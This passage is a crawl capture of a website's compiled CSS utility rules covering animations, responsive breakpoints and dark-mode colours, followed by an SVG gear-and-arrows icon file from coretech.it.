  --tw-exit-translate-x: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top[data-state="closed"] {
  --tw-exit-translate-y: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state="closed"] {
  --tw-exit-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom-full[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-left[data-state="open"] {
  --tw-enter-translate-x: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state="open"] {
  --tw-enter-translate-x: -50% !important;
}

.data-\[state\=open\]\:slide-in-from-right[data-state="open"] {
  --tw-enter-translate-x: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-top[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state="open"] {
  --tw-enter-translate-y: -48% !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  animation-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  animation-duration: 500ms !important;
}

@media (min-width: 640px) {

  .sm\:bottom-6 {
    bottom: 1.5rem !important;
  }

  .sm\:left-auto {
    left: auto !important;
  }

  .sm\:right-0 {
    right: 0px !important;
  }

  .sm\:right-40 {
    right: 10rem !important;
  }

  .sm\:right-6 {
    right: 1.5rem !important;
  }

  .sm\:right-auto {
    right: auto !important;
  }

  .sm\:mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .sm\:mt-0 {
    margin-top: 0px !important;
  }

  .sm\:block {
    display: block !important;
  }

  .sm\:flex {
    display: flex !important;
  }

  .sm\:hidden {
    display: none !important;
  }

  .sm\:h-12 {
    height: 3rem !important;
  }

  .sm\:h-4 {
    height: 1rem !important;
  }

  .sm\:h-5 {
    height: 1.25rem !important;
  }

  .sm\:h-6 {
    height: 1.5rem !important;
  }

  .sm\:h-9 {
    height: 2.25rem !important;
  }

  .sm\:max-h-80 {
    max-height: 20rem !important;
  }

  .sm\:max-h-\[calc\(100vh_-_6rem\)\] {
    max-height: calc(100vh - 6rem) !important;
  }

  .sm\:min-h-4 {
    min-height: 1rem !important;
  }

  .sm\:min-h-5 {
    min-height: 1.25rem !important;
  }

  .sm\:min-h-6 {
    min-height: 1.5rem !important;
  }

  .sm\:min-h-80 {
    min-height: 20rem !important;
  }

  .sm\:w-12 {
    width: 3rem !important;
  }

  .sm\:w-4 {
    width: 1rem !important;
  }

  .sm\:w-5 {
    width: 1.25rem !important;
  }

  .sm\:w-6 {
    width: 1.5rem !important;
  }

  .sm\:w-9 {
    width: 2.25rem !important;
  }

  .sm\:w-auto {
    width: auto !important;
  }

  .sm\:min-w-4 {
    min-width: 1rem !important;
  }

  .sm\:min-w-5 {
    min-width: 1.25rem !important;
  }

  .sm\:min-w-6 {
    min-width: 1.5rem !important;
  }

  .sm\:max-w-96 {
    max-width: 24rem !important;
  }

  .sm\:max-w-\[70\%\] {
    max-width: 70% !important;
  }

  .sm\:max-w-md {
    max-width: 28rem !important;
  }

  .sm\:max-w-sm {
    max-width: 24rem !important;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .sm\:flex-row {
    flex-direction: row !important;
  }

  .sm\:flex-col {
    flex-direction: column !important;
  }

  .sm\:justify-end {
    justify-content: flex-end !important;
  }

  .sm\:justify-around {
    justify-content: space-around !important;
  }

  .sm\:space-x-2 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0 !important;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
  }

  .sm\:rounded-lg {
    border-radius: var(--radius) !important;
  }

  .sm\:rounded-b-2xl {
    border-bottom-right-radius: 1rem !important;
    border-bottom-left-radius: 1rem !important;
  }

  .sm\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .sm\:py-12 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .sm\:py-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .sm\:pl-6 {
    padding-left: 1.5rem !important;
  }

  .sm\:pt-0 {
    padding-top: 0px !important;
  }

  .sm\:text-left {
    text-align: left !important;
  }

  .sm\:font-bold {
    font-weight: 700 !important;
  }
}

@media (min-width: 768px) {

  .md\:absolute {
    position: absolute !important;
  }

  .md\:bottom-0 {
    bottom: 0px !important;
  }

  .md\:right-3 {
    right: 0.75rem !important;
  }

  .md\:mb-8 {
    margin-bottom: 2rem !important;
  }

  .md\:ml-auto {
    margin-left: auto !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:flex {
    display: flex !important;
  }

  .md\:hidden {
    display: none !important;
  }

  .md\:h-24 {
    height: 6rem !important;
  }

  .md\:h-auto {
    height: auto !important;
  }

  .md\:max-h-\[calc\(100vh_-_8rem\)\] {
    max-height: calc(100vh - 8rem) !important;
  }

  .md\:min-h-\[200px\] {
    min-height: 200px !important;
  }

  .md\:w-1\/2 {
    width: 50% !important;
  }

  .md\:w-24 {
    width: 6rem !important;
  }

  .md\:w-60 {
    width: 15rem !important;
  }

  .md\:w-auto {
    width: auto !important;
  }

  .md\:max-w-\[420px\] {
    max-width: 420px !important;
  }

  .md\:max-w-md {
    max-width: 28rem !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:flex-row {
    flex-direction: row !important;
  }

  .md\:items-end {
    align-items: flex-end !important;
  }

  .md\:gap-10 {
    gap: 2.5rem !important;
  }

  .md\:gap-3 {
    gap: 0.75rem !important;
  }

  .md\:gap-6 {
    gap: 1.5rem !important;
  }

  .md\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0 !important;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
  }

  .md\:bg-transparent {
    background-color: transparent !important;
  }

  .md\:p-2 {
    padding: 0.5rem !important;
  }

  .md\:px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  .md\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .md\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .md\:py-16 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .md\:pt-14 {
    padding-top: 3.5rem !important;
  }

  .md\:text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:text-lg {
    font-size: 1.125rem !important;
    line-height: 1.75rem !important;
  }

  .md\:text-sm {
    font-size: 0.875rem !important;
    line-height: 1.25rem !important;
  }

  .md\:opacity-0 {
    opacity: 0 !important;
  }
}

@media (min-width: 1024px) {

  .lg\:-bottom-8 {
    bottom: -2rem !important;
  }

  .lg\:h-auto {
    height: auto !important;
  }

  .lg\:h-full {
    height: 100% !important;
  }

  .lg\:max-h-\[calc\(100vh_-_14\.75rem\)\] {
    max-height: calc(100vh - 14.75rem) !important;
  }

  .lg\:max-h-none {
    max-height: none !important;
  }

  .lg\:w-1\/2 {
    width: 50% !important;
  }

  .lg\:max-w-\[400px\] {
    max-width: 400px !important;
  }

  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:flex-row {
    flex-direction: row !important;
  }

  .lg\:gap-12 {
    gap: 3rem !important;
  }

  .lg\:px-1 {
    padding-left: 0.25rem !important;
    padding-right: 0.25rem !important;
  }
}

@media (min-width: 1280px) {

  .xl\:max-w-\[456px\] {
    max-width: 456px !important;
  }
}

@media (min-width: 1536px) {

  .\32xl\:max-w-\[520px\] {
    max-width: 520px !important;
  }

  .\32xl\:px-32 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
}

.dark\:block:where([data-mode="dark"], [data-mode="dark"] *) {
  display: block !important;
}

.dark\:hidden:where([data-mode="dark"], [data-mode="dark"] *) {
  display: none !important;
}

.dark\:border:where([data-mode="dark"], [data-mode="dark"] *) {
  border-width: 1px !important;
}

.dark\:border-\[\#3E4757\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(229 231 235 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-600:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(75 85 99 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(20 83 45 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(127 29 29 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-secondary-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--secondary-foreground) !important;
}

.dark\:border-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(12 74 110 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(30 41 59 / var(--tw-border-opacity, 1)) !important;
}

.dark\:bg-\[\#23272f\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(35 39 47 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-\[\#2a3140\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-accent2-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--accent2-foreground) !important;
}

.dark\:bg-background:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--background) !important;
}

.dark\:bg-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-muted-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--muted-foreground) !important;
}

.dark\:bg-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-secondary-light:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--secondary-light) !important;
}

.dark\:bg-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 6 23 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-transparent:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: transparent !important;
}

.dark\:text-\[\#b0b8c9\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-\[\#e5e7ef\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-400:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50\/50:where([data-mode="dark"], [data-mode="dark"] *) {
  color: rgb(248 250 252 / 0.5) !important;
}

.dark\:text-white:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:ring-offset-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-offset-color: #020617 !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus-within\:border-primary:focus-within:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--primary) !important;
}

.dark\:hover\:bg-slate-800:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:hover\:text-red-400:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.dark\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:bg-slate-800:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:focus\:text-slate-50:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:ring-slate-300:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(203 213 225 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.info .dark\:group-\[\.info\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.success .dark\:group-\[\.success\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:border-red-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(127 29 29 / 0.3) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:border-sky-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(12 74 110 / 0.3) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:border-green-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(20 83 45 / 0.3) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:bg-red-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:bg-sky-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:bg-green-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:focus\:ring-red-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(127 29 29 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:bg-slate-800[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:text-slate-400[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.\[\&\>span\]\:line-clamp-1>span {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 1 !important;
}

.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
  --tw-rotate: 180deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.text-message+.\[\.text-message\+\&\]\:mt-5 {
  margin-top: 1.25rem !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/process.svg
body_size: 4340
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M61.5,38.5c-3-3-7-4.8-11.5-4.8c-4.5,0-8.6,1.8-11.5,4.8c-3,3-4.8,7-4.8,11.5s1.8,8.6,4.8,11.5
		c3,3,7,4.8,11.5,4.8c4.5,0,8.6-1.8,11.5-4.8c3-3,4.8-7,4.8-11.5C66.3,45.5,64.5,41.4,61.5,38.5z M24.3,15c0.5,1.3,1.4,3.5,2.5,5.9
		c-1.1,0.9-2.1,1.8-3.1,2.8c-0.9,0.9-1.7,1.8-2.4,2.7c-0.6-0.3-1.2-0.5-1.8-0.8c-1.4-0.6-2.8-1.3-4.1-1.8c-0.8-0.3-1.3-0.4-1.7-0.3
		c-0.4,0.1-0.7,0.5-1.1,1.2c-0.4,0.7-1.1,1.9-1.7,2.9c-0.2,0.4-0.5,0.8-0.7,1.1C10,29,9.8,29.2,9.7,29.4c-0.8,1.3-1,1.6,0.6,3
		c1.1,0.9,3,2.3,5.1,3.8c-1,2.6-1.8,5.2-2.2,8c-0.6,0.1-1.3,0.1-1.9,0.2c-1.5,0.2-3,0.3-4.4,0.6c-0.8,0.1-1.3,0.3-1.6,0.6
		c-0.3,0.3-0.3,0.8-0.4,1.6c0,0.9,0,2.2,0,3.4c0,0.5,0,0.9,0,1.3c0,0.3,0,0.6,0,0.9c0,1.5-0.1,1.9,2,2.3c1.4,0.2,3.8,0.5,6.3,0.7
		c0.4,2.7,1.1,5.2,2.1,7.7c-0.5,0.4-1,0.8-1.6,1.2c-1.2,0.9-2.5,1.8-3.5,2.7c-0.6,0.5-1,0.9-1.1,1.3c-0.1,0.4,0.1,0.9,0.5,1.6
		c0.4,0.7,1.1,1.9,1.7,2.9c0.2,0.4,0.5,0.8,0.7,1.1c0.2,0.3,0.3,0.5,0.4,0.8c0.7,1.3,0.9,1.7,2.9,1c1.3-0.5,3.5-1.5,5.8-2.5
		c0.8,1,1.7,2,2.6,2.9c1,1,2,1.9,3.1,2.8c-0.3,0.6-0.5,1.2-0.8,1.8c-0.6,1.4-1.2,2.8-1.7,4.1c-0.3,0.8-0.4,1.3-0.3,1.7
		c0.1,0.4,0.5,0.7,1.2,1.1c0.7,0.4,1.9,1.1,2.9,1.7c0.4,0.2,0.8,0.4,1.1,0.6c0.3,0.2,0.5,0.3,0.7,0.4c1.3,0.8,1.6,1,3-0.6
		c0.9-1.1,2.3-3,3.8-5.1c2.4,0.9,4.9,1.6,7.5,2c0.1,0.6,0.1,1.3,0.2,1.9c0.2,1.5,0.3,3,0.6,4.4c0.1,0.8,0.3,1.3,0.6,1.6
		c0.3,0.3,0.8,0.3,1.6,0.4c0.9,0,2.2,0,3.4,0c0.5,0,0.9,0,1.3,0c0.3,0,0.6,0,0.9,0c1.5,0,1.9,0.1,2.3-2c0.2-1.4,0.5-3.8,0.7-6.3
		c2.5-0.4,5-1.1,7.3-1.9c0.4,0.5,0.8,1.1,1.1,1.6c0.9,1.2,1.8,2.5,2.6,3.6c0.5,0.6,0.9,1,1.3,1.1c0.4,0.1,0.9-0.1,1.6-0.5
		c0.8-0.4,1.9-1.1,2.9-1.7c0.4-0.2,0.8-0.5,1.1-0.6c0.3-0.2,0.5-0.3,0.8-0.4c1.3-0.7,1.7-0.9,1-2.9c-0.5-1.3-1.4-3.5-2.5-5.9
		c1.1-0.9,2.2-1.8,3.2-2.9c1-1,1.9-2,2.8-3.1c0.6,0.3,1.2,0.5,1.8,0.8c1.4,0.6,2.8,1.2,4.1,1.7c0.8,0.3,1.3,0.4,1.7,0.3
		c0.4-0.1,0.7-0.5,1.1-1.2c0.4-0.7,1.1-1.9,1.7-2.9c0.2-0.4,0.4-0.8,0.6-1.1c0.2-0.3,0.3-0.5,0.4-0.7c0.8-1.3,1-1.6-0.6-3
		c-1.1-0.9-3-2.3-5.1-3.8c0.9-2.4,1.6-5,2-7.6c0.6-0.1,1.3-0.1,1.9-0.2c1.5-0.2,3-0.3,4.4-0.6c0.8-0.1,1.3-0.3,1.6-0.6
		c0.3-0.3,0.3-0.8,0.4-1.6c0-0.9,0-2.2,0-3.4c0-0.5,0-0.9,0-1.3c0-0.3,0-0.6,0-0.9c0-1.5,0.1-1.9-2-2.3c-1.4-0.2-3.8-0.5-6.3-0.7
		c-0.4-2.5-1-5-1.9-7.3c0.5-0.4,1.1-0.8,1.6-1.1c1.2-0.9,2.5-1.8,3.6-2.6c0.6-0.5,1-0.9,1.1-1.3c0.1-0.4-0.1-0.9-0.5-1.6
		c-0.4-0.8-1.1-1.9-1.7-2.9c-0.2-0.4-0.5-0.8-0.6-1.1c-0.2-0.3-0.3-0.5-0.4-0.8c-0.7-1.3-0.9-1.7-2.9-1c-0.7,0.3-1.8,0.7-2.9,1.2
		c-0.9,0.4-1.9,0.8-2.9,1.3c-0.9-1.1-1.8-2.2-2.8-3.2c-0.9-0.9-1.8-1.7-2.7-2.5c0.3-0.6,0.5-1.2,0.8-1.8c0.6-1.4,1.3-2.8,1.7-4.1
		c0.3-0.8,0.4-1.3,0.3-1.7c-0.1-0.4-0.5-0.7-1.2-1.1c-0.7-0.5-1.9-1.1-2.9-1.7c-0.4-0.2-0.8-0.5-1.1-0.7C71,10,70.8,9.8,70.5,9.7
		c-1.3-0.8-1.6-1-3,0.6c-0.9,1.1-2.3,3-3.8,5.1c-2.4-1-5-1.7-7.6-2.1c-0.1-0.6-0.1-1.3-0.2-1.9c-0.1-1.5-0.3-3-0.5-4.4
		c-0.1-0.8-0.3-1.3-0.6-1.6C54.5,5,54,4.9,53.2,4.9c-0.9,0-2.2,0-3.4,0c-0.5,0-0.9,0-1.3,0c-0.3,0-0.6,0-0.9,0
		c-1.5-0.1-1.9-0.1-2.3,2c-0.1,0.8-0.3,1.9-0.4,3.1c-0.1,1-0.2,2.1-0.4,3.2c-2.7,0.4-5.3,1.1-7.8,2c-0.4-0.5-0.8-1.1-1.1-1.6
		C34.8,12.3,33.9,11,33,10c-0.5-0.6-0.9-1-1.3-1.1c-0.4-0.1-0.9,0.1-1.6,0.5c-0.8,0.4-1.9,1.1-2.9,1.7c-0.4,0.2-0.8,0.5-1.1,0.6
		c-0.3,0.2-0.5,0.3-0.8,0.4C23.9,12.8,23.6,13,24.3,15"/>
	<path class="st0" d="M33.8,66.5c-4.3-4.3-6.9-10.1-6.9-16.6s2.6-12.4,6.9-16.6c3.8-3.8,9-6.3,14.7-6.8v3.7l5.4-3.1l0.2-0.1l5.6-3.3
		l-0.4-0.2l-5.2-3l-5.7-3.3v4.4C41.4,22,35,25,30.3,29.8C25.1,34.9,22,42,22,49.9s3.2,15,8.3,20.1c1.7,1.7,3.6,3.2,5.6,4.4l5.1-3
		C38.3,70.2,35.9,68.5,33.8,66.5"/>
	<path class="st0" d="M73.1,50.1c0,6.5-2.6,12.4-6.9,16.6c-3.8,3.8-9,6.3-14.7,6.8v-3.7L46.1,73l-0.2,0.1l-5.7,3.3l0.4,0.2l5.2,3
		l5.6,3.3v-4.4C58.6,78,65,75,69.7,70.2C74.9,65.1,78,58,78,50.1c0-7.9-3.2-15-8.3-20.1c-1.7-1.7-3.7-3.2-5.8-4.5l-5.1,3
		c2.8,1.2,5.3,2.9,7.4,5C70.5,37.8,73.1,43.6,73.1,50.1"/>
</g>
</svg>
